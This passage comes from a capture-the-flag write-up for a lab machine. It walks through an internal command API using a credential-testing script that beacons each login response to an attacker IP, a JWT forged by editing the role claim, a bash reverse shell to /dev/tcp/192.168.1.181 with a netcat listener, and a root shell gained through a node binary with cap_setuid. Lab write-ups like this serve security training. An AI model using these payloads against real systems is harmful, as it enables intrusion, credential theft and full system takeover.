
{
"name":"API de Comandos",
"version":"1.2.0",
"description":"API para autenticación y ejecución de comandos utilizando
un token.",
"endpoints":{
"/":{
"method":"GET",
"description":"Muestra la información de la API y la descripción de los
endpoints disponibles."
},
"/login":{
"method":"POST",
"description":"Permite iniciar sesión. Se espera un body en formato
JSON con 'username' y 'password'. Si el login es correcto, se retorna un token JWT. Ejemplo: { \"username\": \"test\",
\"password\": \"123456\" }"
},
"/command":{
"method":"POST",
"description":"Ejecuta un comando del sistema para
usuarios autenticados con rol admin. Se espera un body en formato JSON con 'command' y 'token' o enviando el token
en la cabecera 'Authorization'. Ejemplo: { \"command\": \"ls -la\", \"token\": \"token_jwt\" }"
}
}
}
It appears to be the manual for an internal API that allows command execution. We again modify our script.js file to try logging in with the users we found in /var/www/html/index.php.
Also, because the application internally uses the ASCII version of usernames, we add them to the list of users, converting their special characters to ASCII, including a lowercase version as well.
const users = [
{ nombre: "admin", pas: "dUnAyw92B7qD4OVIqWXd" },
{ nombre: "Łukasz", pas: "dQnwTCpdCUGGqBQXedLd" },
{ nombre: "Þór", pas: "EYNlxMUjTbEDbNWSvwvQ" },
{ nombre: "Ægir", ipasd: "DXwgeMuQBAtCWPPQpJtv" },
{ nombre: "Çetin", pas: "FuLqqEAErWQsmTQQQhsb" },
{ nombre: "José", pas: "FuLqqEAErWQsmTQQQhsb" },
// Versión en ASCII de los nombres de usuarios.
{ nombre: "admin", pas: "dUnAyw92B7qD4OVIqWXd" },
{ nombre: "Lukasz", pas: "dQnwTCpdCUGGqBQXedLd" },
{ nombre: "Thor", pas: "EYNlxMUjTbEDbNWSvwvQ" },
{ nombre: "AEgir", pas: "DXwgeMuQBAtCWPPQpJtv" },
{ nombre: "Cetin", pas: "FuLqqEAErWQsmTQQQhsb" },
{ nombre: "Jose", pas: "FuLqqEAErWQsmTQQQhsb" },
// Versión en ASCII de los nombres de usuarios y en minusculas.
{ nombre: "admin", pas: "dUnAyw92B7qD4OVIqWXd" },
{ nombre: "lukasz", pas: "dQnwTCpdCUGGqBQXedLd" },
{ nombre: "thor", pas: "EYNlxMUjTbEDbNWSvwvQ" },
{ nombre: "aegir", pas: "DXwgeMuQBAtCWPPQpJtv" },
{ nombre: "cetin", pas: "FuLqqEAErWQsmTQQQhsb" },
{ nombre: "jose", pas: "FuLqqEAErWQsmTQQQhsb" }
];
function testUser(user) {
let xhr = new XMLHttpRequest();
xhr.open("POST", "http://localhost:3000/login", true);
xhr.setRequestHeader("Content-Type", "application/json");
xhr.onload = () => {
if (xhr.status >= 200)
new Image().src = `http://192.168.1.181/?user=${user.username}&response=${btoa(xhr.responseText)}`
}
xhr.send(JSON.stringify(user));
}
users.forEach(async user => {
// Envía la petición con el body en JSON
testUser({
username: user.nombre,
password: user.pas
});
});
We wait a moment, and soon we get all the requests to our web server. Examining them closely, we see the largest response data belongs to Jose (capitalized, no accent).

We decode the base64 of the login response for user Jose.
$ echo eyJtZXNzYWdlIjoiTG9naW4gY29ycmVjdG8iLCJ0b2tlbiI6ImV5SmhiR2NpT2lKSVV6STFOaUlzSW5SNWNDSTZJa3BYVkNKOS5leUoxYzJWeWJtRnRaU0k2SWtwdmMyVWlMQ0p5YjJ4bElqb2lkWE5sY2lJc0ltbGhkQ0k2TVRjME1qWXdNalF3TWl3aVpYaHdJam94TnpReU5qQTJNREF5ZlEuWFEwT1QzWng4VmYtZGlpNmxQX0hFNER6emYtOVQxWUhuVlk3VXhPTWU2cyJ9|base64 -d
{"message":"Login correcto","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ikpvc2UiLCJyb2xlIjoidXNlciIsImlhdCI6MTc0MjYwMjQwMiwiZXhwIjoxNzQyNjA2MDAyfQ.XQ0OT3Zx8Vf-dii6lP_HE4Dzzf-9T1YHnVY7UxOMe6s"}
We get JSON with a message and a token, as indicated by the API’s main endpoint, seemingly a JWT.
Remote Code Execution (RCE)
We decode the JWT token to identify the validity period, encryption type, and payload details.
JWT Token Obtained
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ikpvc2UiLCJyb2xlIjoidXNlciIsImlhdCI6MTc0MjYwMjQwMiwiZXhwIjoxNzQyNjA2MDAyfQ.XQ0OT3Zx8Vf-dii6lP_HE4Dzzf-9T1YHnVY7UxOMe6s
We use http://jwt.io to decode it.

We see that the token uses the HS256 algorithm (the alg parameter in the HEADER) and the login validity period is 1 hour. This is determined by the exp (in UNIX timestamp) and iat (also in UNIX timestamp) fields in the PAYLOAD.
1742606002 - 1742602402 = 3600 seconds = 1 hour
Hence, if we take more than an hour to use this token, we need a new one by logging in again. We also see in the PAYLOAD that the token belongs to the user Jose with the role user.
We want to execute a command on the internal /command endpoint. Recalling the information we obtained, it indicates that it only works with the role admin, but the token we got from user Jose is user.
"/command":{
"method":"POST",
"description":"Ejecuta un comando del sistema para
usuarios autenticados con rol admin. Se espera un body en formato JSON con 'command' y 'token' o enviando el token
en la cabecera 'Authorization'. Ejemplo: { \"command\": \"ls -la\", \"token\": \"token_jwt\" }"
}
We can modify the JWT token to change the role parameter in the PAYLOAD. If the backend doesn’t validate the token signature properly, we can impersonate a user with the admin role.
We can do this manually or using the following script, which automates the process. We modify our script.js again:
var command = "id";
// Petición para realizar el login y obtener el token actualizado.
petition1 = new XMLHttpRequest();
petition1.open('POST', 'http://localhost:3000/login', true);
petition1.setRequestHeader('Content-Type', 'application/json');
// Petición para ejecutar el comando.
petition2 = new XMLHttpRequest();
petition2.open('POST', 'http://localhost:3000/command', true);
petition2.setRequestHeader('Content-Type', 'application/json');
function base64urlDecode(str) {
// Reemplaza caracteres específicos de Base64URL
str = str.replace(/-/g, '+').replace(/_/g, '/');
// Añadir padding si es necesario
while (str.length % 4) {
str += '=';
}
return atob(str);
}
function base64urlEncode(str) {
return btoa(str)
.replace(/\+/g, '-')
.replace(/\//g, '_')
.replace(/=+$/, '');
}
petition2.onload = () => {
document.write("Resultado");
document.write(petition2.responseText);
}
petition1.onload = () => {
// Obtenemos el token JWT y lo separamos en sus partes.
let tokenParts = JSON.parse(petition1.responseText).token.split(".");
// Decodificamos la parte del payload y la convertimos en objeto.
let payloadDecoded = JSON.parse(base64urlDecode(tokenParts[1]));
// Modificamos el role del usuario.
payloadDecoded.role = "admin";
// Codificamos nuevamente el payload modificado.
tokenParts[1] = base64urlEncode(JSON.stringify(payloadDecoded));
// Reconstruimos el token modificado.
let tokenModificado = tokenParts.join(".");
sendSecondPetition(tokenModificado);
}
function sendSecondPetition(tokenModificado) {
petition2.send(`{"token":"${tokenModificado}","command":"${command}"}`);
}
petition1.send('{"username":"Jose","password":"FuLqqEAErWQsmTQQQhsb"}');
We download another PDF, and we achieve command execution as user ctesias.

We modify the first variable command in our script.js to place our attacker machine’s IP address:
var command = "bash -c 'bash -i >& /dev/tcp/192.168.1.181/12345 0>&1'";
We listen with netcat on port 12345, then create another PDF document.
$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [192.168.1.181] from (UNKNOWN) [192.168.1.117] 40170
bash: no se puede establecer el grupo de proceso de terminal (497): Función ioctl no apropiada para el dispositivo
bash: no hay control de trabajos en este shell
ctesias@tokenofhate:/$
We successfully get into the victim machine as ctesias.

We read the user.txt flag.
tesias@tokenofhate:~$ cat user.txt
cat user.txt
98XXXXXXXXXXXXXXXXXXXXXXXXXXXXa3
Privilege Escalation
We configure our terminal session or add our SSH public key to work more comfortably on the server.
We look for files with capabilities set.
$ getcap -r /
getcap -r /
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/usr/bin/ping cap_net_raw=ep
/usr/bin/yournode cap_setuid=ep
We see a suspicious binary /usr/bin/yournode, which we discover is a copy of nodejs.
$ /usr/bin/yournode
Welcome to Node.js v18.19.0.
Type ".help" for more information.
> .exit
$ /usr/bin/yournode --version
v18.19.0
We search in gtfobins for a way to escalate with node and capabilities, and we find one.

We run the following command to obtain root privileges.
ctesias@tokenofhate:~$ /usr/bin/yournode -e 'process.setuid(0); require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
# id
uid=0(root) gid=1000(ctesias) grupos=1000(ctesias),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev)
#
We can read the root.txt flag.
# cat /root/root.txt
b6XXXXXXXXXXXXXXXXXXXXXX2d
Congratulations! If you’ve made it this far, you have obtained the flags, but you might still not have found everything.
Did you notice the hate rabbit image at the beginning? It’s also part of this CTF. If you haven’t found it, it means you didn’t look everywhere. 😉